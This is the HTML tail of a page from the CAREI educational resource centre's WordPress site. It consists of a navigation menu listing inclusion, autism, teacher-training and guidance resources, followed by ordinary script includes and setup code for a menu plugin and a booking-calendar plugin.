				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="https://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,20,12,19] ); _wpbc.set_other_param('time_local_arr', [2026,1,20,13,19] ); _wpbc.set_other_param( 'today_arr', [2026,1,20,13,19] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); _wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"f9b7eeae2d","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
